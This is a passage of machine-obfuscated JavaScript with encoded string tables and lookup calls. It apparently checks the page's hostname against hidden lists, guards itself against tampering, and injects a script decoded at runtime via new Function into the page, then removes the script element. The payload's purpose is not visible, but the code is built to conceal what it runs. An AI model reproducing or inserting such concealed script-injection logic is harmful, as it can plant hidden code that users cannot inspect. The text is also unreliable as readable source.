G=z[B],I=d[a4(0x58c,'ICF8')](0x0,G[a4(0x5d3,'xGa@')+'Of']('.'))?d[a4(0x3f6,'OvUn')]('.',y):y,J=d[a4(0x792,'T8us')](I[a4(0x69f,'*(3L')+'h'],G[a4(0x37a,'YzhO')+'h']),L=I[a4(0x43e,'P6hH')+'Of'](G,J),J=d[a4(0x4ff,'794(')](-0x1,L)&&d[a4(0x5ba,'sfla')](L,J);if(J&&(d[a4(0x583,'C9Xg')](I[a4(0x513,'fQdX')+'h'],G[a4(0x31a,'FvgT')+'h'])||d[a4(0x203,'uC(L')](0x0,G[a4(0x85b,'PU)y')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x140,'r(X(')](g,d[a5(0x34f,'u%iB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x1cf,'oEd3')](l,d[a6(0x7e9,'U6nm')](j));if(y){var y=d[a6(0x4fc,'C9Xg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x65c,'LPsB')](0x46,y[a6(0x498,'ien^')+a6(0x264,'E@JA')](0x0))&&d[a6(0x420,'OvUn')](0x66,y[a6(0x856,'#J7Q')+a6(0x632,'l#oY')](0x0))||d[a6(0x7b8,'T8us')](0x49,y[a6(0x7cd,'ICF8')+a6(0x632,'l#oY')](0x1))&&d[a6(0x758,'OvUn')](0x69,y[a6(0x5df,'OvUn')+a6(0x7a9,'6@)[')](0x1))||d[a6(0x1b5,'bN^%')](0x4c,y[a6(0x208,'Hr1e')+a6(0x40f,'h*gp')](0x2))&&d[a6(0x6ca,'uC(L')](0x6c,y[a6(0x7a6,'bN^%')+a6(0x6c9,'xGa@')](0x2))||d[a6(0x82d,'dlY5')](0x45,y[a6(0x689,'j4FF')+a6(0x3a5,'p2&O')](0x3))&&d[a6(0x7ae,'FvgT')](0x65,y[a6(0x7a6,'bN^%')+a6(0x3a5,'p2&O')](0x3))||d[a6(0x213,'r(X(')](0x3a,y[a6(0x3fe,'lgKQ')+a6(0x3d1,'T8us')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x33a,'iYY(')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x5ad,'4fsG')](j);if(y){var z=d[a8(0x3b1,'C9Xg')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a8(0x9e,'u%iB')](z,'~')?d[a8(0x3e7,'794(')](l,y):B)&&d[a8(0x362,'oEd3')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x874,'#J7Q')](z,B);}}function n(){var a9=X,y=d[a9(0x701,'*(3L')],z=new RegExp(d[a9(0x6a1,'P6hH')],'g');return y[a9(0x566,'YzhO')+'ce'](z,'')[a9(0x497,'vju^')](';');}function p(){var aa=X,y=d[aa(0x612,'bN^%')],z=new RegExp(d[aa(0x29c,'ICF8')],'g');return y[aa(0x5c2,'#J7Q')+'ce'](z,'')[aa(0x2eb,'!5gl')](';');}function q(y){var ab=X;return d[ab(0x24b,'PU)y')](-0x1,y[ab(0x92,'bN^%')+'Of'](String[ab(0x198,'P6hH')+ab(0x5f1,'QGby')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x395,'LPsB')](y)||new RegExp(d[ab(0x218,'E@JA')],'g')[ab(0x413,'l#oY')](y));var z;}function r(y,z){var ac=X,B=y[ac(0x359,'qn6d')+'h'];return d[ac(0x24b,'PU)y')](y[ac(0x2f0,'YzhO')+ac(0x4eb,'4fsG')](d[ac(0x1af,'B@pi')](B,z[ac(0x627,'j4FF')+'h']),B),z);}function s(){var ad=X,y=d[ad(0x74b,'OvUn')][ad(0x426,'#J7Q')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x17c,'dlY5')](O);continue;case'1':var B={};B[ad(0x1e7,'CL11')]=d[ad(0x50e,'FvgT')],B[ad(0x32f,'*(3L')]=function(T,U){var ae=ad;return d[ae(0x74a,'&Yv*')](T,U);},B[ad(0x42d,'C9Xg')]=d[ad(0x400,'OvUn')],B[ad(0x3ac,'C9Xg')]=function(T,U){var af=ad;return d[af(0x2e4,'bN^%')](T,U);},B[ad(0x224,'p2&O')]=d[ad(0x274,'h*gp')],B[ad(0x1c9,'tE0C')]=function(T,U){var ag=ad;return d[ag(0x101,'l#oY')](T,U);},B[ad(0x181,'FvgT')]=d[ad(0x287,'iYY(')],B[ad(0x693,'OvUn')]=function(T,U){var ah=ad;return d[ah(0x6b5,'T8us')](T,U);},B[ad(0x40d,'!5gl')]=function(T){var ai=ad;return d[ai(0x73f,'XIEg')](T);};var G=B;continue;case'2':return!J||!!(d[ad(0x187,'C9Xg')](i,J=d[ad(0x6a9,'!5gl')](r,J,String[ad(0x42b,'O3#F')+ad(0x32b,'P6hH')+'de'](0x2e))?J[ad(0xf8,'qn6d')+ad(0x43f,'qn6d')](0x0,d[ad(0x21c,'^Ue6')](J[ad(0x85f,'(hgT')+'h'],0x1)):J,I)||d[ad(0x764,'r(X(')](i,J,L)||d[ad(0x2ba,'6zOw')](q,J)||d[ad(0x49f,'1t5k')](k));case'3':var I=d[ad(0x68c,'!5gl')](n),J=d[ad(0x40e,'QGby')](m),L=d[ad(0x107,'oEd3')](p);continue;case'4':var O=d[ad(0x56a,'YzhO')](f,this,function(){var aj=ad,T=G[aj(0x834,'bN^%')](typeof window,G[aj(0x7da,'*(3L')])?window:G[aj(0x79a,'qn6d')](typeof process,G[aj(0x3b6,'xGa@')])&&G[aj(0x447,'vju^')](typeof require,G[aj(0x503,'CL11')])&&G[aj(0x4c6,'sfla')](typeof global,G[aj(0x176,'Hr1e')])?global:this,U=function(){var ak=aj,V=new T[(ak(0x27a,'794('))+'p'](G[ak(0x703,'lgKQ')]);return!V[ak(0x4bf,'h*gp')](O);};return G[aj(0xec,'1t5k')](U);});continue;}break;}}function t(y){var al=X,z=d[al(0x603,'w1q2')](j),B;z&&((B=z[al(0xea,'u%iB')+al(0x219,'OvUn')+al(0x351,'fQdX')](d[al(0x237,'qn6d')]))[al(0x2b9,'dlY5')]=d[al(0x422,'oEd3')],B[al(0x845,'ien^')+al(0x5cd,'lgKQ')+'t']=y,(z[al(0x685,'l#oY')]||z[al(0x599,'PU)y')]||z[al(0x152,'ICF8')+al(0x5b3,'CL11')+al(0x255,'6zOw')])[al(0x7c7,'U6nm')+al(0x402,'bN^%')+'d'](B),B[al(0x7b3,'bN^%')+'e']());}function u(){var am=X,y,z=d[am(0x692,'U6nm')](g,d[am(0x634,'OvUn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,G,G;z&&(B=d[am(0x30e,'h*gp')],G=new RegExp(d[am(0x2b7,'B@pi')],'g'),(G=z[B[am(0x6b3,'B@pi')+'ce'](G,'')])&&G[am(0x51a,'qn6d')+am(0x4fd,'sjMz')][am(0x277,'r(X(')+am(0x6b2,'^Ue6')+'d'](G));}try{var v,w,x;d[X(0x886,'dlY5')](s)||(d[X(0x3d9,'r(X(')](u),d[X(0x81a,'uC(L')](0x1,d[X(0x94,'fQdX')](h,0x1,v=0x4))||d[X(0x4a4,'h*gp')](t,d[X(0x747,'4fsG')](d[X(0x6e8,'1t5k')]('(',new Function((function(){var _0x1836940=function(){var _0x8693923c=['mJrUtenKwfvezgTtBe52vg5WBLLty3nkm3bAtvC5we5T','A3jtAwD3zurnnvPdD25zm0fTuvnJCeSWB29nsgCYwvrr','sNL3BMqZuK9zmuiXyuDotLz5y3nkme00yJfwC2jxodjw','D25wmujHwtffngj6zgHAmu1UtenKCgjxDdzsrK5YuKHo','wtvou3DUv1nVALvdy3blmg9VtuHNme1hsxnkm2H3t0zN','m3bOtMTNBKTtDeTlrei0tLrSAuXdy2Xsr05esNLRCLnP','wM1rC0OWvtrLv3DUs1n0s0TeqJroEMHQtenKrKTgqJjk','tLrKBeXdy3PJrMrfsNLRCLnPz3DLreL6tLn3BMvgwLnv','sNLRCLnPz3DLrePTwLn3BK5Tovvlu2nWsZbVB01izZfz','ovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIExr3','BdDKBuz5suDnownhrNLJmLzkyM5rB1ntz3DLreK1wLn3','s0TeqJrnmLf5tenKCMvTDffkEwTYu2LND2vewtvzExDU','vtjpre00turOA1CYrMrpmMXTs0y4D2vevtjpre00turO','BKTtDeTlrei0t0rfmKXdzhjLBxrrsNLRCLnPz3DLrfv3','C0OWtJbpvZvytLvOAKP5D25AEMHYvKzKugfhuKHIv3rV','tenKCMvTDffkEwTYu2LND2vey3DAu3DUvvDstvjdy3bl','twPfnuXdzezpsgXZsNLSzeTiuxnKu3GYteHJC2vdEdzm','D25sBe52uM1oDgiYzdzJu2nZsJfJmLPhtKHrmNqZvNPK','v1zOtenJD0L5tK1kEwTYu2LND2veuMHou3DUuJjAD1Pt','zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnm','m2HysNL3BLPhmxzzmwmWvg1stK9hourkExDUvNPKr1KW','rMXmq2rStwLou0P5A3jtAwD3zurnEfPdD25vv1jnuKnJ','y3nkmwrqvtb0wfvetMPwvZf2vxLJC0OYutrImdfVt0D0','ufjTuLrrmNmWsNL3BLfvtNztBvz0yJbWm1j5y3nkmwmW','EMrHwtbSsK1yAenJu2nZsJjWDgf5DfHom1P2zgTJBKXd','BKTtDeTlrei0tMPfmuXdzfjKA05csNLRCLnPz3DLrfv6','vevwwe4Zvw5mq2rTvtjZm1LSAfbru2nZsJiXrgeYCfHv','r1jtuNLJC0OXzfjxr05ytM1sALnysJvkExDUvJfbEfLS','t1rzC0P5Cefuq2DUs1n0s0TeqJrprev6tenKr1nUtM5k','neXdyZfArJbOsNLRCLnPz3DLrff6t0n3BLvxww1sAwnW','C0OZwNrHm0zgvtj0tgnUrw5mq2ryvw5WD1z6wMTzmuPR','zfHov2HQu0voCLLwyZbxBu5vvNLJC0OXyZfIr05ot0D0','Ee9gzfjoq2nZsJfJmgnhtKHArgT2zfDfBKXdzfHumuPR','DgvZDa','sNL3BMqYsLLoBgmXu0CWBKXdzhLIv3rQutboCK9yAgHk','svzKDMO','wLn3BLvywKrru2nWs1nZB1nPz3DLre0XwLn3BLfvzg5x','zfHumvPQveCXDMiYuJjzu2nZsJjKrgeWCfHvvMHczvvJ','y3Dnu3DUytnWCLvdy3blmg9VtuHNm056txnkm2H3t0zN','z25lu3rls0rcne5TvM1mq2rnwJb4uuP5A3jtAwD3zurJ','q2r1yLC4mMmWEdztu2nZsJfJmLPhuK1rmNrmyKzoCLjP','EMmWt0zJmwrxAdjJu2nZsJnkrgeXAeDvmNrpy1DfBKXd','s1n0s0TeqJrprev3tenKngneAfLkEwTYu2LND2vettfA','AMDZsJfgA1rfuw5lu3rls0rcne1QuMHmq2rkvdfczuP5','uKn0wfviwLHwmuzisNL3BLyWouvABgrrtvvswe56qw5m','t2jxoxvkExDUy0zoCMeXyZfnweOYuNLJC0OZAhPAr1jv','A3jtAwD3zurKAvPdD25vwfPeuvnJCeSWB29nsgD5wvrj','m0vUtenKwfqWuNLwmdG1wMXJm1v5y3nkm05Qu21ssvuY','ELPtD25zm0fTuvnJCeSWB29nsgCYwKrRC0OZvKzLvtbU','yZbKALj6uNLJC0OZtxHHr1jnzuvkA1zUrw5mq2ryvw01','uMvNrxHW','sZbVB01iz3PABvvZsJjjAfuWng5lu3rls0rcne1Tstfm','vLHovefUtenKnveYDhjwEMn4v2XKuMrty3nkmwrqyw5g','tMPtmKvUtenKBwjxDhbwELzvtwTgweP5D25wmuyYvLzK','yurRBeP5A3jtAwD3zurND05dD25su2HrzgLJCeSWB29n','rNHzvMrty0Douq','vvHWv1yXrNbkExDUy1voCK5wyZjxrKjyvvCWBKXdzhbr','A1zyvuDRBKXdzfHomwrtyw5wmLnPy3nkmwmWzeDosK9h','zfHosgTUtenKwe5hEgPwvu5YyZnODgiYy25mq2ryvdfW','u2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLUwfnODuTu','tuTdy3blmg9VtuHNme5huxnkmLv5stfjBKTtDeTlrei0','wtfAA1reAhjmm0jysNL3BLyXqtnzmdL0yJfsC2qZA25m','B01izZrovfvZsJb4nMnyA25lu3rls0rcne56wxDmq2rs','D25zEwDXu2LJCeSWB29nsgC0tKrJC0P6wNzwq2TUs1n0','D2vezgHmse05wLz0yuTeqJrorfjTtenKtvOWEffkEwXK','C0OWmdrHAMTUs1n0s0TeqJroBvjTtenKwKTPtLfkEwTY','mwnTngDAvNros0rcne16wM1mq2rbzdj4vuP5BgrlsfvZ','tvKZA25mq2ryvhPsBLz6uxDtm2rysNL3BLPhmxzlmev6','ChDkExDUzdjkrvDwyZjzBvfUtenKwe4YvNLwmuzhwKvK','tLDfC0OXvJfjmvLUs1n0s0TeqJrpreuWtenJBfjhtKrk','s0nWs0P5A3jtAwD3zurwBu9tD25JmdLdu0nJCeSWB29n','mLPty3nkmwrrzvDwwfqZqMPvvu52y0nJC0OXzfnmmK5o','tNjurMmYvw1osvLty3nkmMruytbswfvisxjKmgnUtenK','BwHcsNLRCLnPz3DLrfeYtNL3BLuXsNboAwnWsZbVB01i','y3blmg9VtuHNmu5xtxnkmfPhyuvfBKTtDeTlrei0tKrr','mwrPt0D0CKP5D25Jr2rHwtbSvgj6AfHovxnUtenKwfqW','vJffEgnSzfbHu2nZsJfKuvLSAfHovgrQvtngweP5D25r','zfDjv2DTsNLRCLnPz3DLrePRwLn3BLiYwNDAu2nWsZbV','ELPfAZrIEtHUtenKwe55owPvme5YtKvjngiWtw5mq2ry','sZbVB01izZnzmK1ZsJjnB0TRB25lu3rls0rcne56sxHm','wKDrC0OWBfbvrJrUs1n0s0TeqJrnAMHQtenJEMngzevk','t1n3BK4YAhnwEwnWsZbVB01iz3LoEK1ZsJjvEuKXsw5l','we4WnwPsmKzmsNL3BMjvtNzomMHeytjAwfvftw5mq2ry','m05uvxnkmK15sMPfBKTtDeTlrei0twPnmKXdzfzKu05x','sK1huMPtv2HmsNL3BMvhwKnArKjmu21sv1z5y3nkmND3','sJjsDgeXwMLJwezRsNL3BMmXtNzArZfeyNPOEgnty3nk','t0C4mvyXqLnArKOZwvvfBKXdzfHovgrQu3POCMnwyZbn','muP0sNL3BMfftNjKm1PeytbknLj5y3nkmKyYyKDoufuY','nJmYntCXCgrbAwfh','q2rQtwLzEeP5A3jtAwD3zurjmvPtD25ur2rnvunJCeSW','BMffnw9svvPQsJeWCMrhAhbJmxnUyuvku1jwwLnkmtbW','ttjgBeXdzefKmNHvsNLRCLnPz3DLrePRtKn3BLjTnxvz','v3DUs1n0s0TeqJroAKe0tenKsLqXqMvkEwTYu2LND2ve','B29nsgC0wvrzC0OXtLnHvfLUs1n0s0TeqJroALuYtenK','s1n0s0TeqJroELjStenKCLj5CdzkEwTYu2LND2veuMLn','rMnUtenKBvOXsMPvBtf2u0zJmK1dy3nkmfu0ytjSEe9h','zfHoEKuWvNPvne9iuNHkExDUwM0XDLPiCeXLBffUtenK','CeSWB29nsgCYwvrbC0P5uKLpu1fUs1n0s0TeqJrnALjT','mu15D25uvgHXt1nJCeSWB29nsgD4wLrzC0P5wM9pu1vU','yNPSru1ez25mq2rytLDSs1fvtNjHBgmZuNLJC0OZvtrH','we5fAe9wELK0ywXJmgrty3nkm0PzwvzOq1eYDdrkExDU','sNLRCLnPz3DLrgCZt1n3BMvgwLnvu2nWsZbVB01izZfn','svjfy25mq2ryvvvrmfyWovLurMmXzvnJC0OXyZnsrezy','turnC0OXvKntve1Us1n0s0TeqJrnv1KWtenKCMvTDffk','BKXdzfHoEK5QuJiXCK5wyZjIr05nuNLJC0OWrLHxBu5x','EMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zymtLlrJH3','EwnZsJfKuMvUqLHvvgXTvNPsueP5D25Hr2n2wtbKDgj6','CZbwmuf3y0zKugnty3nkmLe0ytfADLDhBe5kExDUwxPO','CLnPz3DLrfeZtxL3BK5xuMrju2nWsZbVB01iz3PovffZ','tenJm2fhEfHkEwTYu2LND2vewtfoq3DUuZjkyu1Py3bl','v1jKsvnJCeSWB29nsgCWwvrJC0OWvtrLv3DUs1n0s0Te','u3rls0rcne5QsxPmq2rPsvzot0P5A3jtAwD3zurJm05d','ovbwmuPSsNL3BLPQAhzzBwm0ytfswfvwy25mq2r2uti5','DgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25HruPtuLzA','vxnkm1f6wwXRBKTwmdLABLz1wtnsCgiYng9IExH3s1H0','y3nkmMC0ytaXwfvwwMTvvu5YzhLJC0OYzZrHEKPyvdjs','wM1rC0P5uKLpu1fUs1n0s0TeqJrorgrRtenJEMngzevk','u3rls0rcne5uvxPmq2rQtwLzEeP5A3jtAwD3zurjnfPP','q2rkvdfczuP5A3jtAwD3zurND09dD25wAuzVsMLJCeSW','sNPoD1yWuw5lu3rls0rcne5uwMLmq2mXt0rACeP5A3jt','ALvZsJaWngfQA25lu3rls0rcne5hwMTmq2q2wvrAsuP5','v0vUtenKwe4XwMPurZfYsZbkDgiZuw5mq2ryvwPcrLz6','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5Qz3Ppree0','sLnxrtvcsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','m3vOrhjOwG','q2nZsJncvgeXwLHuELzZzwTJBKXdzhznme5XvJfct1KX','muPWtMLJCeSWB29nsgCZtwPbC0OWrMPtELLUs1n0s0Te','vJfkAeP5D25Iv1jdwKzcrgeZqM9zu2nZsJbwrgf6BfHv','y3nkmwrstLvwwe5erNDwmuzusNL3BMnSzdfKBK5eytjf','wM1jC0P6wNzwq2TUs1n0s0TeqJromKL5tenKELqWsKLk','D25ov1jKsvnJCeSWB29nsgD5tMPNC0OWBfbvrJrUs1n0','A3jtAwD3zurzDW','rei0ttjzmeXdzhPumePjsNLRCLnPz3DLrgm0wwL3BLjR','s1n3AeLyuw1kBKjIwvrvB01izZfor1vZsJfwmuKXww5l','yxPgse1gzfjrBu5sy1nJC0OXyZnpsgrSzfv4wuP5D25w','tKm5ALuXtNjpvMmXu21ovfj5y3nkmwmZvKHOwe5RDfHw','ALLPD25zEKLTtvnJCeSWB29nsgCWwKDvC0P6vMTyu0vU','sNLRCLnPz3DLrgn6t1n3BMeWy3fLAwnWsZbVB01izZfn','zerJmNHRvtjOmvzdy3nkmwrqyLDowfr6zgPwrZf2u2LJ','vNLJCeSWB29nsgD5ttjnC0P6tNDwmffUs1n0s0TeqJro','nJm4nZG2y0zQzvLz','u3rls0rcne5httrmq2rnwJb4uuP5A3jtAwD3zurwAfL5','v0LZsJjnB0TRB25lu3rls0rcne16AgLmq2rkvdfczuP5','AuiWufHcyLLuvw9nsgD5tMPbC0OWqJnIrLfUs1yWB2fd','rfjPwKn3BMvRnxPuEwnWsZbVB01izZfnvgDZsJbgALn6','m0jRvfzoCMnty3nkmwmXy25Awe5wtJfJBgnUtenKwe5f','zurNEK9tD25ovgCYyvnJCeSWB29nsgCZwxPjC0P6qwPj','uMXABwX1wLDrCguYBg1lrJH3zurvmK9ettrnrgHSv3LK','mgnUtenKwfviqMTvv05evvHSseP5D25wELP4uLzJm1iZ','BLmYsMfnAwnWs1nZDgnhrNLJmLzkyM5rB1ntz3DLrgD6','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtKnJnLPToxLl','s0rcne1QrM1mq2n3sxLotuP5A3jtAwD3zurNELL5D25k','BMvRnxPuEwnWsZbVB01izZnzvfvZsJj0nMeXqw5lu3rl','uw5mq2ryvvvKCvyXqKrkExDUuMTKmvmZwtrHmeLUtenK','teDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJj0q2nvzgXv','z3nLAxHcs1r0ouXhowjzvefVtuHNme1utxnkmfvVvuHz','m1qWzdbpr3rjvNPAEeP5D25Lvu5YtdfKuvuXrLHvvMnU','B29nsgCZwMPRC0OZuxPzBgTUs1n0s0TeqJrorgXRtenK','nZeWmZC2yw1qBMrn','mNHRu1zoCK1dy3nkmwrswvrcwfqXCgPtrZf2uLnJC0OX','mvj6vJfbneP5D25wmujfuJfKuMjSCfHvvZbUtenKwe4Y','ytjAnfuYDfjJvwnUtenKC1eYDgPwmujfy0HSseP5D25w','utj0seP5D25wELjSvvDktwrUww5mq2ryvuvKCfyXsKDz','ovbkExDUzwXoCLvvvtrHmuPfwvnJC0OXyZntBu5pzezO','EwnZsJnKDgeXvNjsEKzpsNL3BLz6zdzLBKzSttjou1j5','A1PfEhrIm2DUtenKwe4YmvHwELOXy2XJmLj5y3nkmwmX','vwHytMXcyuP5D25Lv0OWwKvWDgiWovHoBuvUtenKrLuY','ovfJwevUtenKrq','sNLRCLnPz3DLrgrOwML3BLjTnxvzEwnWsZbVB01izZnn','BLLTmxzJv050yxPgwfviA25mq2rct0D0vLz6wM1Hmwrr','rfjRt0n3BLzvsKPnEwnWsZbVB01izZfnrfvZsNPvne5T','AZjkEwTYu2LNDW','zfDjv2DTsNLRCLnPz3DLrfzRtKn3BKPvuMPrEwnWsZbV','mgvxAejwEwnZsJfJmgrhuKPpr3rlwJboCLvPy3nkm2Hj','tenKA2jxDdbwEMm1yZnsweP5D25KBtf2zeDzngiZvLHv','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','m0XdzgLjvK5psNLRCLnPz3DLrePRtwL3BLjTnxvzEwnW','Au5tsNLRCLnPz3DLrePQwLn3BLvxww1sAwnWsZbVB01i','s1n0yuTeqJrnEMXOtenKCLj5CdzkEwTYsJjsBeOXmg9A','zZjoEMnZsJb0AvDQsw5lvJbVwLz0wKTeqJrprfzTtenK','CfPpv0yXwvnJC0OZwNrImvz1vti5v1yXqKHkExDUyKCX','q3H0tercne1uqxnxEKi0wML3D2vey3Lyu3HItuHOA0Xe','AwD3zurJne1dD25krwC1sKnJCeSWB29nsgCYtuDvC0OW','wfvtowTsmJfYt1nJC0OXzfftEKzyvw5OALiYmxzwu2nZ','C0OWwLHpruO2yLDZEuP5D25Hme52uZfJmfjTuK9rmJLt','DgPkExDUuM0XDLnTtLrImvO1uNLJC0OYutrHmvzyvw5s','rei0tNPkAuXdzgXnAu5tsNLRCLnPz3DLrgrRwwL3BK1T','sNL3BMfftNzoBgmYvw1st1eYodjkExDUvJa5rgjSzffr','se1ZzenSn2nTvJbKweP1suC4B2ndEhHmse1ZzenRn2zt','ne4YtxHmq2rQy0nAqKP5A3jtAwD3zurznfPPD25oBtLv','mMHZvNLJCeSWB29nsgCZtuDnC0OXwwHHq1LUs1n0s0Te','te5Py3blmg9VtuHNmvL6sxnkm2H3t0zNBKTtDeTlrei0','uLnArtLuyNPwwe5Ry25mq2rytMTsmfz6yZbKvMrst0nJ','wwL3BLjRwM9ru2nWsZbVB01izZfpv1vZsJjnEuPQrw5l','D2vezg1zAxDUsKvNnuPdy3blmg9VtuHNm01xrxnkme1R','uuP5A3jkmK5SsJeWB2ndD25kEwTWtenJDKP5A3nIEwTZ','s1n0s0TeqJrnv1PRtenKAK1PwxHkEwTYu2LND2verMXz','nvrImwrytMPbBKXdzhnArtvRvuCXCMmYwNHkExDUzezo','sNLRCLnPz3DLrfKYwxL3BLrhze1vq2nWsZbVB01izZbo','s0rcne0Yrtrmq2rswKv4ruP5A3jtAwD3zuroAvPdD25v','AgLmq2rcuJjKyKP5A3jtAwD3zurNmLLtD25vv1LTuMLJ','y0nAqKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','vLDfBKXdzeDpr3n5ytbRmu15y3nkmwmYwvzSwe56Adbw','ttbrBgnUtenKwfverxLwmdL1vgXKu1f5y3nkm1PAy0Do','mg9VtuHNELPuwxnkmNris25VBKTtDeTlrei0tM1zmeXd','qvrdz25lu3rls0rcne1QrMTmq2ruvw1RmKP5A3jtAwD3','zurKA05dD25Hm3bYvunJCeSWB29nsgD4wKDnC0OZCe9J','wLz0wKTeqJroELeWtenKuLPfEevkEwXKs1r0owrTrNLj','BuXdzePumujLsNLRCLnPz3DLrfPStML3BLvywKrru2nW','A3jtAwD3zurNnu5PD25Hm3bYvunJCeSWB29nsgD5ww1v','we4YnxvkExDUvJfbEe1gyZbJAMryvvHvBKXdzfHomdvQ','EKy2vNLJC0OXyZnLBwrczgPoALrirw5mq2rytJfoEgf6','vuCXDLj5y3nkmwmZt0u1we4WDgLwELP4sNL3BLyXsLLu','DMjPAhzmsefZy1n4EKXiuxnKu3GYteHJC2vdEdzmruvW','rJjJvwH5sNL3BMj6txPzmgHuyJjkwe5Tvw5mq2r6utj0','B01izZjoAKvZsNPoD1yWuw5lu3rls0rcne5xsxDmq2rn','vLPyvuvWA1j6Ahjxu2nZsJfKu2rurLHoA2mYzgTJBKXd','zvvJBKXdzfHvsePvvNPKvvrgzfnIu2nZsJfKu2vRtLHu','y3blmg9VtuHNEfPhrxnkmhrPv2PjBKTtDeTlrei0tJjj','zZjoELfZsJnouffRz25lvJa5wM5wDvKZuNbImJrVzfn4','turcvLyXqJrzmvz4sNL3BLz6wNHrBgmWvJnwrLLty3nk','wMTwvK52vfnJC0OYCZrHmLPZww5gs0P5D25wEMruzuzJ','tuHNm01TuxnkmhHUvezbBKTtC25zmLvUwfnOD0Xdy25l','wfvvEg1wmuzOsNL3BMvStNjzBKz0ytnWnfz5y3nkmwrq','mu5YzvzKuwfty3nkm2WWvw1stvOYmxPkExDUy1uWm1Pg','mhbQyLnJC0OXzfnnvxHyvdbOnfyWourkExDUvNPsC1KX','s0TeqJromLuXtenKtfLSB3LkEwTYu2LND2vezZfzu3DU','s0rcne16A3Pmq2rswMLAr0P5A3jtAwD3zurkAfLPD25u','u0OXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJ','zg9IrMnUs1n0s0TeqJrov0K1tenJEMngzevkEwTYu2LN','tKrKALmWy25mq2rcu0DwsgvgtNjHAwnZsJjsDgiWBfHo','tNzrmJq0yJnOwfvftw5mq2rOt0C5tvz6vMLHBgrryvnJ','r3HytNPsCfyWourkExDUwJfoCLjSzfbxrtKYuNLJC0OX','mg9VtuHNmLL6z3nkmhG2y1HRBKTtDeTlrei0tw1vD0Xd','vg1ssu9hovzKr2HWsNL3BLyXsKTArxHeyJnwmgrQuw5m','ne9euxnkm1f6wwXRBKTtDeTlrei0t0rrnuXdzeDIBtvQ','BLuXsNboAwnWsZbVB01iz3LnrefZsJbADwjTtw5lu3rl','s0TeqJrnAKjTtenKAuLwtK9kEwTYu2LND2veuMLnu3DU','sKvAu2nZsJfJmu9gAg1urZr3sNL3BLyXqNbJmwrsvg1o','u2LND2vezZjou3DUzeroAvDty3blmg9VtuHNmK5hwxnk','vgnZsJbAr2ffrw5lu3rls0rcne5TrxPmq2rPsvzot0P5','mZaXyu56Eu5S','u2LND2vetM1AAxDUtw00AK9dy3blmg9VtuHNELPxuxnk','sJfKu04YuKHvmJHYzw5zneP5D25KvwXVwtfoBMrhtLrw','uJbArLe0ytngC2nty3nkmwmYzeDou09hDhfLrK52u2LJ','AKTdCeTkEwTYu2LND2veyZjnExDUtM05vuTty3blmg9V','wKv4ruP5A3jtAwD3zurkBu1PD25Kre5Pv1nJCeSWB29n','zuvJBKXdzg1JvLPRvevoCLqYuMHkExDUvJa5DgjSzfnp','r3rXyw5fBKXdzhzIvZLxzeroru15y3nkmfu0ytjswfvv','BLvywKrru2nWsZbVB01izZbAALLZsJbAs2mYy25lu3rl','muiXttfJmfqWBhDprZLpvJfkA1PgqNPrEwnZsJjswfrT','zeHnCeTysMXKsfz5yMLcDLCZuMrpmZfTzfC1AMrhBhzI','sJfKugrTvLHovxbQuZjomuP5D25wmuv2wKvWte0YtKPn','strHmwrytLrgBvyXsNbkExDUvJfcyvPfBe1mmK5mzhPb','vfvTAZjkEwTYu2LND2vewtnpu3DUvLHvALzPy3blmg9V','v005whPcne5uwtrnEMD3t0DwyKOXwLzJmhrAuNLKzeTh','sgC0wvrrC0P5vKvzme1Us1n0s0TeqJrprePPtenKrKTg','u3rls0rcne1QqMHmq2n3sxLotuP5A3jtAwD3zurvm1Pd','odvkExDUvJfcBwnSyZfvr3ryvw1fBKXdzg9IvZGWvNPA','rePTtenKnfzSsLjkEwTYs0vVB01iz3LnAMTZsJbKvfPe','vZH2y1vOuwrdy3nkmePQt0Hgwe4ZwNLkExDUvNPsB1KW','zgLRn2ztEhHxmhDVtuHNEK5hrxnkmfvVvuHzBKTwmdLA','we5QtMTtrgH2yvnJC0OYsLrHmwHytLzcEvfTrw5mq2rS','ExDUutfoCMvwyZbnwfjyvw5vBKXdzfHoEMHhutboCLPg','t0DgAeXdy3PJrMrfsNLRCLnPz3DLrgrStvn3BLiXtMTp','mMnUs1n4ELbyrMjAvNrOtunND2veuxHoAxDUwxLNCvnP','mwrqvxLJC0OXzfnABtvytMPgAfyXrKXkExDUuvDkt1Pf','uuP5A3jtAwD3zurvmLPtD25vv1jnuKnJCeSWB29nsgC0','AZnmq2rYuNLWnG','q2nZsJbwwfmXzenpr3rOsNL3BLz6y3DlmfjuytiXwe5T','zZrnEKLZsJb0AvDQsw5lu3rls0rcne9erMPmq2mZyuD4','vuTty3blmg9VtuHNne9huxnkEvzfwtbnBKTtDeTlrei0','m1Lutxnkmda0ywPRBKTwmg9KsgX3wLC5BuLizhbIBvj2','A1KWmxHkExDUzdnkmu9wyZbovw9